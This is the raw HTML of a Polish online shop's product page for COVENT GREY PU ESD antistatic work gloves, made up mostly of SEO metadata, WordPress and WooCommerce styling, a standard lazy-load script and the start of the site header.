

--- FILE ---
content_type: text/html
request_url: https://www.mdbhp.pl/produkt/rekawice-covent-grey-pu-esd/
body_size: 20426
content:
<!doctype html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel="alternate" hreflang="pl" href="https://www.mdbhp.pl/produkt/rekawice-covent-grey-pu-esd/"/>
<link rel="alternate" hreflang="de" href="https://www.mdbhp.pl/produkt/graue-pu-esd-handschuhe-von-covent/?lang=de"/>
<link rel="alternate" hreflang="en" href="https://www.mdbhp.pl/produkt/rekawice-covent-grey-pu-esd/?lang=en"/>
<link rel="alternate" hreflang="x-default" href="https://www.mdbhp.pl/produkt/rekawice-covent-grey-pu-esd/"/>
<title>RĘKAWICE COVENT GREY PU ESD - MD BHP</title>
<meta name="description" content="Rękawice antyelektrostatyczne ESD - COVENT GREY PU wykonane z poliestru oraz włókna węglowego. Część chwytna oblana powłoką z poliuretanu w kolorze szarym."/>
<link rel="canonical" href="https://www.mdbhp.pl/produkt/rekawice-covent-grey-pu-esd/"/>
<meta property="og:locale" content="pl_PL"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="RĘKAWICE COVENT GREY PU ESD - MD BHP"/>
<meta property="og:description" content="Rękawice antyelektrostatyczne ESD - COVENT GREY PU wykonane z poliestru oraz włókna węglowego. Część chwytna oblana powłoką z poliuretanu w kolorze szarym."/>
<meta property="og:url" content="https://www.mdbhp.pl/produkt/rekawice-covent-grey-pu-esd/"/>
<meta property="og:site_name" content="MD BHP"/>
<meta property="article:modified_time" content="2023-02-08T09:49:17+00:00"/>
<meta property="og:image" content="https://www.mdbhp.pl/wp-content/uploads/2019/07/covent-grey-esd-1.jpg"/>
<meta property="og:image:width" content="910"/>
<meta property="og:image:height" content="938"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:label1" content="Szacowany czas czytania"/>
<meta name="twitter:data1" content="1 minuta"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mdbhp.pl/produkt/rekawice-covent-grey-pu-esd/","url":"https://www.mdbhp.pl/produkt/rekawice-covent-grey-pu-esd/","name":"RĘKAWICE COVENT GREY PU ESD - MD BHP","isPartOf":{"@id":"https://www.mdbhp.pl/#website"},"primaryImageOfPage":{"@id":"https://www.mdbhp.pl/produkt/rekawice-covent-grey-pu-esd/#primaryimage"},"image":{"@id":"https://www.mdbhp.pl/produkt/rekawice-covent-grey-pu-esd/#primaryimage"},"thumbnailUrl":"https://www.mdbhp.pl/wp-content/uploads/2019/07/covent-grey-esd-1.jpg","datePublished":"2019-07-30T08:40:17+00:00","dateModified":"2023-02-08T09:49:17+00:00","description":"Rękawice antyelektrostatyczne ESD - COVENT GREY PU wykonane z poliestru oraz włókna węglowego. Część chwytna oblana powłoką z poliuretanu w kolorze szarym.","breadcrumb":{"@id":"https://www.mdbhp.pl/produkt/rekawice-covent-grey-pu-esd/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.mdbhp.pl/produkt/rekawice-covent-grey-pu-esd/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.mdbhp.pl/produkt/rekawice-covent-grey-pu-esd/#primaryimage","url":"https://www.mdbhp.pl/wp-content/uploads/2019/07/covent-grey-esd-1.jpg","contentUrl":"https://www.mdbhp.pl/wp-content/uploads/2019/07/covent-grey-esd-1.jpg","width":910,"height":938,"caption":"rękawice-covent-grey-esd"},{"@type":"BreadcrumbList","@id":"https://www.mdbhp.pl/produkt/rekawice-covent-grey-pu-esd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.mdbhp.pl/"},{"@type":"ListItem","position":2,"name":"Sklep","item":"https://www.mdbhp.pl/sklep/"},{"@type":"ListItem","position":3,"name":"RĘKAWICE COVENT GREY PU ESD"}]},{"@type":"WebSite","@id":"https://www.mdbhp.pl/#website","url":"https://www.mdbhp.pl/","name":"MD BHP","description":"Polski producent odzieży roboczej, ochronnej i reklamowej","publisher":{"@id":"https://www.mdbhp.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mdbhp.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.mdbhp.pl/#organization","name":"MD BHP","url":"https://www.mdbhp.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.mdbhp.pl/#/schema/logo/image/","url":"https://www.mdbhp.pl/wp-content/uploads/2022/11/cropped-md-bhp-logo.webp","contentUrl":"https://www.mdbhp.pl/wp-content/uploads/2022/11/cropped-md-bhp-logo.webp","width":300,"height":127,"caption":"MD BHP"},"image":{"@id":"https://www.mdbhp.pl/#/schema/logo/image/"}}]}</script>
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Kanał z wpisami" href="https://www.mdbhp.pl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Kanał z komentarzami" href="https://www.mdbhp.pl/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; RĘKAWICE COVENT GREY PU ESD Kanał z komentarzami" href="https://www.mdbhp.pl/produkt/rekawice-covent-grey-pu-esd/feed/"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/7nejwcuy/c7chy.css" media="all"/>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1);}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1200px;}:where(body){margin:0;}.wp-site-blocks > .alignleft{float:left;margin-right:2em;}.wp-site-blocks > .alignright{float:right;margin-left:2em;}.wp-site-blocks > .aligncenter{justify-content:center;margin-left:auto;margin-right:auto;}:where(.wp-site-blocks) > *{margin-block-start:24px;margin-block-end:0;}:where(.wp-site-blocks) > :first-child{margin-block-start:0;}:where(.wp-site-blocks) > :last-child{margin-block-end:0;}:root{--wp--style--block-gap:24px;}:root :where(.is-layout-flow) > :first-child{margin-block-start:0;}:root :where(.is-layout-flow) > :last-child{margin-block-end:0;}:root :where(.is-layout-flow) > *{margin-block-start:24px;margin-block-end:0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start:0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end:0;}:root :where(.is-layout-constrained) > *{margin-block-start:24px;margin-block-end:0;}:root :where(.is-layout-flex){gap:24px;}:root :where(.is-layout-grid){gap:24px;}.is-layout-flow > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-flow > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-flow > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-constrained > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-constrained > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignwide{max-width:var(--wp--style--global--wide-size);}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}body{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}a:where(:not(.wp-element-button)){text-decoration:underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}</style>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/1r4plbgm/c7hao.css" media="all"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/87b0cysk/c7chy.css" media="only screen and (max-width: 768px)"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/lkvojrlc/c7chy.css" media="all"/>
<style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required{visibility:visible;}</style>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/30gly6gs/c7chy.css" media="all"/>
<style id='woo-variation-swatches-inline-css'>:root{--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");--wvs-single-product-item-width:30px;--wvs-single-product-item-height:30px;--wvs-single-product-item-font-size:16px}</style>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/d7u0v01g/c7chy.css" media="screen"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/l28ktz3h/c7chy.css" media="all"/>
<style id='elementor-icons-inline-css'>.elementor-add-new-section .elementor-add-templately-promo-button{background-color:#5d4fff;background-image:url(https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);background-repeat:no-repeat;background-position:center center;position:relative;}
.elementor-add-new-section .elementor-add-templately-promo-button > i{height:12px;}
body .elementor-add-new-section .elementor-add-section-area-button{margin-left:0;}
.elementor-add-new-section .elementor-add-templately-promo-button{background-color:#5d4fff;background-image:url(https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);background-repeat:no-repeat;background-position:center center;position:relative;}
.elementor-add-new-section .elementor-add-templately-promo-button > i{height:12px;}
body .elementor-add-new-section .elementor-add-section-area-button{margin-left:0;}</style>
<link rel='stylesheet' id='elementor-post-9968-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-9968.css?ver=1747682613' media='all'/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/e2izbodd/c7chy.css" media="all"/>
<link rel='stylesheet' id='elementor-post-26737-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26737.css?ver=1747682636' media='all'/>
<link rel='stylesheet' id='elementor-post-26774-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26774.css?ver=1751277151' media='all'/>
<link rel='stylesheet' id='elementor-post-26804-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26804.css?ver=1747682707' media='all'/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/6z7ecx2l/c7chy.css" media="all"/>
<link rel="https://api.w.org/" href="https://www.mdbhp.pl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.mdbhp.pl/wp-json/wp/v2/product/4134"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mdbhp.pl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 9.8.6"/>
<link rel='shortlink' href='https://www.mdbhp.pl/?p=4134'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mdbhp.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mdbhp.pl%2Fprodukt%2Frekawice-covent-grey-pu-esd%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mdbhp.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mdbhp.pl%2Fprodukt%2Frekawice-covent-grey-pu-esd%2F&#038;format=xml"/>
<meta name="generator" content="WPML ver:4.6.9 stt:1,3,40;"/>
<meta name="description" content="Normy: CE EN388 CE EN420 CE EN1149-2 Własności: - idealne do przemysłu elektronicznego - charakteryzują się zwiększoną odpornością na ścieranie i przetarcie - bardzo dobra chwytność - dobrze dopasowują się do kształtu dłoni - zakończone ściągaczem Zastosowanie: - przemysł chemiczny i petrochemiczny - przemysł elektrotechniczny w tym elektryka i elektronika oraz energetyka - przemysł wydobywczy w tym górnictwo">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important;}</style></noscript>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2EH7DYM4FT&l=beehiveDataLayer"></script>
<meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}</style>
<link rel="icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-270x270.png"/>
<style id="wp-custom-css">.sidebar-shop li{list-style:none;}
.sidebar-shop a:hover{color:#000000;}
.sidebar-shop li h2{font-size:1.2em;font-weight:bold;}
.sidebar-shop li ul{margin-left:0px;padding-left:0px;padding-top:5px;padding-bottom:5px;}
.sidebar-shop li ul li{padding-left:5px;font-weight:600;}
.sidebar-shop li ul li ul li{padding-left:15px;font-weight:600;}
.sidebar-shop li ul li ul a{color:#333435;}
.sidebar-shop li ul li ul li ul li{padding-left:25px;font-weight:600;}
.sidebar-shop li ul li ul li ul li a{color:#103355;}
.product-categories{margin-bottom:2.3em;}
.woocommerce .quantity .qty{width:5em !important;}</style>
<script data-wpfc-render="false">var Wpfcll={s:[],osl:0,scroll:false,i:function(){Wpfcll.ss();window.addEventListener('load',function(){let observer=new MutationObserver(mutationRecords=>{Wpfcll.osl=Wpfcll.s.length;Wpfcll.ss();if(Wpfcll.s.length > Wpfcll.osl){Wpfcll.ls(false);}});observer.observe(document.getElementsByTagName("html")[0],{childList:true,attributes:true,subtree:true,attributeFilter:["src"],attributeOldValue:false,characterDataOldValue:false});Wpfcll.ls(true);});window.addEventListener('scroll',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('resize',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('click',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=Wpfcll.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=="undefined"){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=="undefined"){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute("data-wpfc-original-src");ot=e.getAttribute("data-wpfc-original-srcset");originalsizes=e.getAttribute("data-wpfc-original-sizes");if(s.c(e,pageload)){if(oc || ot){if(e.tagName=="DIV" || e.tagName=="A" || e.tagName=="SPAN"){e.style.backgroundImage="url("+oc+")";e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("onload");}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute("alt") && e.getAttribute("alt")=="blank"){e.removeAttribute("alt");}e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("data-wpfc-original-sizes");e.removeAttribute("onload");if(e.tagName=="IFRAME"){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute("src").replace(/.+\/templates\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !="undefined"){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:"iframe[src]"});}}var s=e.getAttribute("src").match(/templates\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=="about:blank"){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=="NOSCRIPT"){if(jQuery(e).attr("data-type")=="wpfc"){e.removeAttribute("data-type");jQuery(e).after(jQuery(e).text());}}}}}catch(error){console.log(error);console.log("==>",e);}},ss:function(){var i=Array.prototype.slice.call(document.getElementsByTagName("img"));var f=Array.prototype.slice.call(document.getElementsByTagName("iframe"));var d=Array.prototype.slice.call(document.getElementsByTagName("div"));var a=Array.prototype.slice.call(document.getElementsByTagName("a"));var s=Array.prototype.slice.call(document.getElementsByTagName("span"));var n=Array.prototype.slice.call(document.getElementsByTagName("noscript"));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){wpfci();});function wpfci(){Wpfcll.i();}</script>
</head>
<body class="wp-singular product-template-default single single-product postid-4134 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor wvs-show-label wvs-tooltip hello-elementor-default elementor-default elementor-template-full-width elementor-kit-9968 elementor-page-26804">
<a class="skip-link screen-reader-text" href="#content">Przejdź do treści</a>
<div data-elementor-type="header" data-elementor-id="26737" class="elementor elementor-26737 elementor-location-header" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e8e215b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e8e215b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6ff671b" data-id="6ff671b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b7621dc elementor-widget elementor-widget-heading" data-id="b7621dc" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default">Darmowa dostawa od 700zł !</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26aa1c4" data-id="26aa1c4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d0fea82 elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0fea82" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.mdbhp.pl/my-account/orders/"> <span class="elementor-icon-list-text">Szczegóły zamówienia</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.mdbhp.pl/o-firmie/"> <span class="elementor-icon-list-text">O firmie</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.mdbhp.pl/kontakt/"> <span class="elementor-icon-list-text">Kontakt</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.facebook.com/profile.php?id=100063455743505" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-facebook-square"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.instagram.com/mdbhp_tarnow/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-instagram"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="tel:+48146571450"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-square-alt"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> <li class="elementor-icon-list-item 